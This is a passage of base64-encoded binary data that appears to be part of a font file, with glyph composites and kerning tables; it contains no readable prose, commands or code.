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CwFTACoAsABFWLANLxuxDR4+WbAj3LJ/IwFxsu8jAXGyTyMBcbIvIwFxsDfQMDH//wCpAAAEwAdCAiYANAAAAQcAdQF8AUIAFACwAEVYsAMvG7EDHj5ZsRYI9DAx//8AjP5gBB4F9wImAFQAAAEHAHUBk//3ABQAsABFWLAMLxuxDBo+WbEdCfQwMf//AKj+rATJBbACJgA2AAAABwCtBLcACv//AIL+rAKXBE4CJgBWAAAABwCtA0oACv//AFD+ogRyBcQCJgA3AAAABwCtBMkAAP//AF/+mgO7BE4CJgBXAAAABwCtBIf/+P//ADH+ogSXBbACJgA4AAAABwCtBLoAAP//AAn+ogJWBUACJgBYAAAABwCtBBkAAP//AIz/7ASqB+QCJgA5AAABBwI2BOQBUQAWALAARViwEi8bsRIePlmwFtywKtAwMf//ABwAAAT9By4CJgA6AAABBwClALQBRgAUALAARViwBi8bsQYePlmxCgT0MDH//wAhAAADugXjAiYAWgAAAQYApR37ABQAsABFWLABLxuxARo+WbEKAfQwMf//ABz+rAT9BbACJgA6AAAABwCtBOQACv//ACH+rAO6BDoCJgBaAAAABwCtBE0ACv//AD3+rAbtBbACJgA7AAAABwCtBe8ACv//ACv+rAXTBDoCJgBbAAAABwCtBVMACv//AFb+rAR6BbACJgA+AAAABwCtBLoACv//AFj+rAOzBDoCJgBeAAAABwCtBGIACv///jL/7AVPBdYAJgAzRgAABwFx/cMAAP//ABMAAARwBRwCJgIzAAAABwCu/9z+3f///2MAAAPqBR8AJgIoPAAABwCu/qz+4P///4AAAASUBRwAJgHkPAAABwCu/sn+3f///4QAAAGNBR4AJgHjPAAABwCu/s3+3////9X/8ARkBRwAJgHdCgAABwCu/x7+3f///xsAAARYBRwAJgHTPAAABwCu/mT+3f///+4AAASIBRsAJgHzCgAABwCu/zf+3P//ABMAAARwBI0CBgIzAAD//wCKAAAD7wSNAgYCMgAA//8AigAAA64EjQIGAigAAP//AEcAAAPgBI0CBgHSAAD//wCKAAAEWASNAgYB5AAA//8AlwAAAVEEjQIGAeMAAP//AIoAAARXBI0CBgHhAAD//wCKAAAFdwSNAgYB3wAA//8AigAABFgEjQIGAd4AAP//AGD/8ARaBJ0CBgHdAAD//wCKAAAEGwSNAgYB3AAA//8AKAAAA/0EjQIGAdgAAP//AA0AAAQcBI0CBgHTAAD//wAmAAAEMQSNAgYB1AAA////swAAAjwF4wImAeMAAAEHAGr/TgAeABcAsABFWLACLxuxAhw+WbELAvSwFNAwMQD//wANAAAEHAXjAiYB0wAAAQYAam0eABcAsABFWLAILxuxCBw+WbEQAvSwGdAwMQD//wCKAAADrgXjAiYCKAAAAQYAanEeABcAsABFWLAGLxuxBhw+WbETAvSwHNAwMQD//wCKAAADhQYeAiYB6gAAAQcAdQE0AB4AFACwAEVYsAQvG7EEHD5ZsQgG9DAx//8AQ//wA90EnQIGAdkAAP//AJcAAAFRBI0CBgHjAAD///+zAAACPAXjAiYB4wAAAQcAav9OAB4AFwCwAEVYsAIvG7ECHD5ZsQsC9LAU0DAxAP//ACv/8ANNBI0CBgHiAAD//wCKAAAEVwYeAiYB4QAAAQcAdQElAB4AFACwAEVYsAUvG7EFHD5ZsQ8G9DAx//8AIv/sBAsF9gImAgEAAAEGAKFnHwAUALAARViwAi8bsQIcPlmxFAj0MDH//wATAAAEcASNAgYCMwAA//8AigAAA+8EjQIGAjIAAP//AIoAAAOFBI0CBgHqAAD//wCKAAADrgSNAgYCKAAA//8AigAABGEF9gImAf4AAAEHAKEAyQAfABQAsABFWLAILxuxCBw+WbENCPQwMf//AIoAAAV3BI0CBgHfAAD//wCKAAAEWASNAgYB5AAA//8AYP/wBFoEnQIGAd0AAP//AIoAAAREBI0CBgHvAAD//wCKAAAEGwSNAgYB3AAA//8AYP/wBDAEnQIGAjEAAP//ACgAAAP9BI0CBgHYAAD//wAmAAAEMQSNAgYB1AAAAAEAR/5QA9QEnQApAJ0AsABFWLAKLxuxChw+WbAARViwGS8bsRkSPlmwAEVYsBgvG7EYFD5ZsAoQsQMBsAorWCHYG/[base64]/52c7wNQVF1YT461qJZWjSkkkluMrxL+WwGnFK2IVmBgWMEFmAUAAQCK/pkE+gSNAA8AXwCwAS+wAEVYsAkvG7EJHD5ZsABFWLADLxuxAxI+WbAARViwBi8bsQYSPlmyCwMJERI5fLALLxiyoAsBXbEEAbAKK1gh2Bv0WbAJELAM0LADELEOAbAKK1gh2Bv0WTAxASMRIxEhESMRMxEhETMRMwT6uqH9pLm5Aly5ov6ZAWcB8v4OBI39/QID/AwAAAEAYP5WBDAEnQAfAFoAsABFWLAOLxuxDhw+WbAARViwAy8bsQMSPlmwAEVYsAUvG7EFFD5ZsAMQsAbQsA4QsBLQsA4QsRUBsAorWCHYG/RZsAMQsRwBsAorWCHYG/RZsAMQsB/QMDEBBgYHESMRJgI1NTQ2NjMyFhcjJiYjIgYHFRQWMzI2NwQwFMupurfXe+eYzPcTuRKNfpmnAZ+Xh40UAXmoxxT+YAGiHgEe42Gk+YjTu4J0y71qvc9vg///AA0AAAQcBI0CBgHTAAD//wAC/lEFawSdAiYCFwAAAAcCUQK8/7j//wCKAAAEYQXLAiYB/gAAAQcAcACcACYAEwCwAEVYsAgvG7EIHD5ZsAvcMDEA//8AIv/sBAsFywImAgEAAAEGAHA6JgATALAARViwES8bsREcPlmwE9wwMQD//wBgAAAFBgSNAgYB8QAA//8Al//wBTUEjQAmAeMAAAAHAeIB6AAA//8ACQAABfEGAAImAnMAAAAHAHUCngAA//8AYP/HBFoGHgImAnUAAAAHAHUBfQAe//8AQ/3/A90EnQImAdkAAAAHAboBKf6g//8AMQAABfEGHgImAdUAAAAHAEQBogAe//8AMQAABfEGHgImAdUAAAAHAHUCMQAe//8AMQAABfEF4wImAdUAAAAHAGoBawAe//8ADQAABBwGHgImAdMAAAAHAEQApAAe//8AHP5PBR0FsAImACUAAAAHAKQBfAAA//8Abf5PA+oETgImAEUAAAAHAKQAxAAA//8Aqf5ZBEYFsAImACkAAAAHAKQBOgAK//8AXf5PA/METgImAEkAAAAHAKQBBgAA//8AE/5PBHAEjQImAjMAAAAHAKQBHgAA//8Aiv5XA64EjQImAigAAAAHAKQA5wAI//[base64]//8ADwABAAIADgAAAAAAAAIoAAIAWQAlAD4AAQBFAF4AAQB5AHkAAQCBAIEAAQCDAIMAAQCGAIYAAQCJAIkAAQCLAJYAAQCYAJ0AAQCkAKQAAQCoAK0AAwCxALEAAQC6ALsAAQC/AL8AAQDBAMEAAQDDAMMAAQDHAMcAAQDLAMsAAQDNAM4AAQDQANEAAQDTANMAAQDaAN4AAQDhAOEAAQDlAOUAAQDnAOkAAQDrAPsAAQD9AP0AAQD/[base64]/A9oAAQPeA94AAQPgA+cAAQPpA+sAAQPuA/IAAQP0BHwAAQR/[base64]//[base64]/AD8gQHBA0EEwR9BIIEhgUHBQkAAgAAAAIACjoYAAED8gAEAAAB9AfONMY0xgf8CF42/jeuNMw5zDd6CGQ4GDgYN7g4AjgYOBg5zDhEDAIM0DiKOVg5lDTeNoQ5sg1GN1w4ZjWMDYw4Og7CODo4OjeIOGY4fA/EOXYQJjU8OXYQQDhmOcwQhjXGNv45zDb+EQgSBhMIE+oUjDl2FJIUnDg6F4YZeBpqG3AbhhuMG5IejB6SHswfAh+MNaA1oCG+OBgiYCNeNN4lwDgYOBg1QjgYOBg4GCaWNaA4GDWgKEApBimYKfoq4DWWK241PDNGK5gtcjhmMQAxOjMkMyQ4ZjJwMvozJDMkMyQ2/jeIOVg5djNGOGY1xjWWNN41PDe4N7g3uDgYNN41PDgYOBg5zDWWNN41PDTGM3A0xjTGNMY6CDQSNGA6AjS8Oeo58DoCOfA56jnqOeo56jSuOfA0zDnMOcw5zDnMOIo2/jb+Nv42/jb+Nv42/jTMN3o3ejd6N3o4GDgYOBg4GDgYOcw5zDnMOcw5zDaEN1w3XDdcN1w3XDdcN1w1jDWMNYw1jDg6N4g3iDeIN4g3iDl2OXY2/[base64]/jd6OBg4GDnMNoQ2/jeuN3o5sjgYOBg3uDgYOBg5zDhEOIo2hDTeOBg2hDg6N4g5djeIN3o1xjgYOBg3uDe4NUI2/jeuNcY3ejgYOBg5zDhENMw4ijTeN1w1jDeIOGY5djU8NYw1ljl2OZQ5lDmUNoQ5djTGNMY0xjgYODo2/jdcN3o1jDlYOXY0zDaEOXY4GDTeNTw4GDb+N1w2/jdcN3o1jDWMNYw03jU8Ocw3iDeIOGY1Qjl2NUI5djVCOXY2/jdcNv43XDb+N1w2/jdcNv43XDb+N1w2/jdcNv43XDb+N1w2/[base64]/ABoAP4BAABqAQMBBQBtAQoBCgBwAQ0BDQBxARgBGgByASIBIgB1AS4BMAB2ATMBNQB5ATcBNwB8ATkBOQB9ATsBOwB+AUMBRAB/AVQBVACBAVYBVgCCAVgBWACDAVwBXgCEAYQBhQCHAYcBiQCJAdgB2ACMAdoB2wCNAd0B3QCPAeAB4QCQAesB7QCSAf8B/wCVAg4CEACWAjACMACZAjMCMwCaAkUCRQCbAkcCSACcAnoCewCeAn0CfQCgAn8ClAChApkCoAC3AqICpQC/AqoCrwDDArQCvADJAr4CvgDSAsACwADTAsICwgDUAsQCxADVAsYCzwDWAtgC2gDgAtwC3ADjAt4C3gDkAuAC4ADlAuIC4gDmAucC5wDnAukC6QDoAusC6wDpAu0C7QDqAu8C7wDrAvEC/QDsAv8C/wD5AwEDAQD6AwMDAwD7Aw4DDgD8AxADEAD9AxIDEgD+AyADIAD/[base64]/AD8AFnA/ID+wFoA/4D/[base64]/YANL/2ADW/9gBOf/YAUX/2AMO/9gDEP/YAxL/2APB/9gEd//YBL//2AAYADoAFAA7ABIAPQAWARkAFAKZABYDIAASAyIAFgMkABYDiwAWA5oAFgOdABYD0wASA9UAEgPXABID2QAWA+oAFAPyABYEcAAWBHIAFgR0ABYEhgAWBMIAFATEABQExgASAAEAE/8gAOcAEP8WABL/FgAl/1YALv74ADgAFABF/94AR//rAEj/6wBJ/+sAS//rAFP/6wBV/+sAVv/mAFn/6gBa/+gAXf/oAJT/6wCZ/+sAm//qALL/VgC0/1YAu//rAL3/6ADI/+sAyf/rAMv/6gDSABQA1gAUAPf/6wED/+sBDf9WARj/6wEa/+gBHv/rASL/6wE5ABQBQv/rAUUAFAFg/+sBYf/rAWv/6wGG/xYBiv8WAY7/FgGP/xYB6//AAe3/wAIz/8ACf/9WAoD/VgKB/1YCgv9WAoP/VgKE/1YChf9WApr/3gKb/94CnP/eAp3/3gKe/94Cn//eAqD/3gKh/+sCov/rAqP/6wKk/+sCpf/rAqv/6wKs/+sCrf/rAq7/6wKv/+sCsP/qArH/6gKy/+oCs//qArT/6AK1/+gCtv9WArf/3gK4/1YCuf/eArr/VgK7/94Cvf/rAr//6wLB/+sCw//rAsX/6wLH/+sCyf/rAsv/6wLN/+sCz//rAtH/6wLT/+sC1f/rAtf/6wLl/vgC+f/rAvv/6wL9/+sDDgAUAxAAFAMSABQDFf/qAxf/6gMZ/+oDG//qAx3/6gMf/+oDI//oAzL/wAMz/8ADNP/AAzX/wAM2/8ADN//AAzj/wANN/8ADTv/AA0//wAOG/1YDjv9WA57/6wOi/+oDpP/rA6b/6AOp/+oDqv/rA6v/6gOy/vgDtv9WA8EAFAPD/94DxP/rA8b/6wPI/+sDyf/oA8v/6wPS/+gD2v/oA+L/VgPj/94D5v/rA+v/6APs/+sD8f/rA/P/6AP4/1YD+f/eA/r/VgP7/94D///rBAH/6wQC/+sEDP/rBA7/6wQQ/+sEFP/oBBb/6AQY/+gEHf/rBB7/VgQf/94EIP9WBCH/3gQi/1YEI//eBCT/VgQl/94EJv9WBCf/3gQo/1YEKf/eBCr/VgQr/94ELP9WBC3/3gQu/1YEL//eBDD/VgQx/94EMv9WBDP/3gQ0/1YENf/eBDf/6wQ5/+sEO//rBD3/6wQ//+sEQf/rBEP/6wRF/+sES//rBE3/6wRP/+sEUf/rBFP/6wRV/+sEV//rBFn/6wRb/+sEXf/rBF//6wRh/+sEY//qBGX/6gRn/+oEaf/qBGv/6gRt/+oEb//qBHH/6ARz/+gEdf/oBHcAFASZ/1YEmv/eBJz/6wSg/+sEpP/qBKn/6wSr/+sEvwAUBMP/6ATF/+gEy//ABNL/wATq/8AAMwA4/9UAOv/kADv/7AA9/90A0v/VANb/1QEZ/+QBOf/VAUX/1QHrAA4B7QAOAjMADgKZ/90DDv/VAxD/1QMS/9UDIP/sAyL/3QMk/90DMgAOAzMADgM0AA4DNQAOAzYADgM3AA4DOAAOA00ADgNOAA4DTwAOA4v/3QOa/90Dnf/dA8H/1QPT/+wD1f/sA9f/7APZ/90D6v/kA/L/3QRw/90Ecv/dBHT/3QR3/9UEhv/dBL//1QTC/+QExP/kBMb/7ATLAA4E0gAOBOoADgAdADj/sAA6/+0APf/QANL/sADW/7ABGf/tATn/sAFF/7ACmf/QAw7/sAMQ/7ADEv+wAyL/0AMk/9ADi//QA5r/0AOd/9ADwf+wA9n/0APq/+0D8v/QBHD/0ARy/9AEdP/QBHf/sASG/9AEv/+wBML/7QTE/+0AEQAu/+4AOf/uApX/7gKW/+4Cl//uApj/7gLl/+4DFP/uAxb/7gMY/+4DGv/uAxz/7gMe/+4Dsv/uBGL/7gRk/+4Ewf/uAE0ABgAQAAsAEAANABQAQQASAEf/6ABI/+gASf/oAEv/6ABV/+gAYQATAJT/6ACZ/+gAu//oAMj/6ADJ/+gA9//oAQP/6AEe/+gBIv/oAUL/6AFg/+gBYf/oAWv/6AGEABABhQAQAYcAEAGIABABiQAQAqH/6AKi/+gCo//oAqT/6AKl/+gCvf/oAr//6ALB/+gCw//oAsX/6ALH/+gCyf/oAsv/6ALN/+gCz//oAtH/6ALT/+gC1f/oAtf/6AOe/+gDxP/oA8j/6APL/+gD2wAQA9wAEAPfABAD5v/oA+z/6APx/+gD///oBAH/6AQC/+gEDv/oBB3/6AQ3/+gEOf/oBDv/6AQ9/+gEP//oBEH/6ARD/+gERf/oBFn/6ARb/+gEXf/oBGH/6ASc/+gEqf/oBKv/6ABAAEf/7ABI/+wASf/sAEv/7ABV/+wAlP/sAJn/7AC7/+wAyP/sAMn/7AD3/+wBA//sAR7/7AEi/+wBQv/sAWD/7AFh/+wBa//sAqH/7AKi/+wCo//sAqT/7AKl/+wCvf/sAr//7ALB/+wCw//sAsX/7ALH/+wCyf/sAsv/7ALN/+wCz//sAtH/7ALT/+wC1f/sAtf/7AOe/+wDxP/sA8j/7APL/+wD5v/sA+z/7APx/+wD///sBAH/7AQC/+wEDv/sBB3/7AQ3/+wEOf/sBDv/7AQ9/+wEP//sBEH/7ARD/+wERf/sBFn/7ARb/+wEXf/sBGH/7ASc/+wEqf/sBKv/7AAYAFP/7AEY/+wCq//sAqz/7AKt/+wCrv/sAq//7AL5/+wC+//sAv3/7AOk/+wDqv/sA8b/7AQM/+wEEP/sBEv/7ARN/+wET//sBFH/7ART/+wEVf/sBFf/7ARf/+wEoP/sAAYAEP+EABL/hAGG/4QBiv+EAY7/hAGP/4QAEQAu/+wAOf/sApX/7AKW/+wCl//sApj/7ALl/+wDFP/sAxb/7AMY/+wDGv/sAxz/7AMe/+wDsv/sBGL/7ARk/+wEwf/sACAABv/yAAv/8gBa//MAXf/zAL3/8wD2//UBGv/zAYT/8gGF//IBh//yAYj/8gGJ//ICtP/zArX/8wMj//MDpv/zA8n/8wPS//MD2v/zA9v/8gPc//ID3//yA+v/8wPz//MEFP/zBBb/8wQY//MEcf/zBHP/8wR1//MEw//zBMX/8wA/ACf/8wAr//MAM//zADX/8wCD//MAk//zAJj/8wCz//MAxAANANP/8wEI//MBF//zARv/8wEd//MBH//zASH/8wFB//MBav/zAkX/8wJG//MCSP/zAkn/8wKG//MCkP/zApH/8wKS//MCk//zApT/8wK8//MCvv/zAsD/8wLC//MC0P/zAtL/8wLU//MC1v/zAvj/8wL6//MC/P/zAy3/8wOK//MDl//zA73/8wPA//MD7f/zA/D/8wQL//MEDf/zBA//8wRK//METP/zBE7/8wRQ//MEUv/zBFT/8wRW//MEWP/zBFr/8wRc//MEXv/zBGD/8wSf//MEuP/zAEAAJ//mACv/5gAz/+YANf/mAIP/5gCT/+YAmP/mALP/5gC4/8IAxAAQANP/5gEI/+YBF//mARv/5gEd/+YBH//mASH/5gFB/+YBav/mAkX/5gJG/+YCSP/mAkn/5gKG/+YCkP/mApH/5gKS/+YCk//mApT/5gK8/+YCvv/mAsD/5gLC/+YC0P/mAtL/5gLU/+YC1v/mAvj/5gL6/+YC/P/mAy3/5gOK/+YDl//mA73/5gPA/+YD7f/mA/D/5gQL/+YEDf/mBA//5gRK/+YETP/mBE7/5gRQ/+YEUv/mBFT/5gRW/+YEWP/mBFr/5gRc/+YEXv/mBGD/5gSf/+YEuP/mADgAJf/kADz/0gA9/9MAsv/kALT/5ADE/+IA2v/SAQ3/5AEz/9IBQ//SAV3/0gJ//+QCgP/kAoH/5AKC/+QCg//kAoT/5AKF/+QCmf/TArb/5AK4/+QCuv/kAyL/0wMk/9MDhv/kA4v/0wOO/+QDmv/TA5v/0gOd/9MDtv/kA8L/0gPZ/9MD4v/kA/L/0wP1/9ID+P/kA/r/5AQD/9IEHv/kBCD/5AQi/+QEJP/kBCb/5AQo/+QEKv/kBCz/5AQu/+QEMP/kBDL/5AQ0/+QEcP/TBHL/0wR0/9MEhv/TBJn/5AAoABD/HgAS/x4AJf/NALL/zQC0/80Ax//yAQ3/zQGG/x4Biv8eAY7/HgGP/x4Cf//NAoD/zQKB/80Cgv/NAoP/zQKE/80Chf/NArb/zQK4/80Cuv/NA4b/zQOO/80Dtv/NA+L/zQP4/80D+v/NBB7/zQQg/80EIv/NBCT/zQQm/80EKP/NBCr/zQQs/80ELv/NBDD/zQQy/80ENP/NBJn/zQABAMQADgACAMr/7QD2/8AAugBH/9wASP/cAEn/3ABL/9wAUf/zAFL/8wBT/9YAVP/zAFX/3ABZ/90AWv/hAF3/4QCU/9wAmf/cAJv/3QC7/9wAvf/hAL7/7gC//+YAwf/zAML/6wDD/+kAxf/wAMb/5wDI/9wAyf/cAMr/4wDL/90AzP/OAM3/1ADO/9sA7P/zAPD/8wDx//MA8//zAPT/8wD1//MA9//cAPj/8wD6//MA+//zAP7/8wEA//MBA//cAQX/8wEY/9YBGv/hAR7/3AEi/9wBK//zATb/8wE8//MBPv/zAUL/3AFT//MBVf/zAVf/8wFc//MBYP/cAWH/3AFr/9wCof/cAqL/3AKj/9wCpP/cAqX/3AKq//MCq//WAqz/1gKt/9YCrv/WAq//1gKw/90Csf/dArL/3QKz/90CtP/hArX/4QK9/9wCv//cAsH/3A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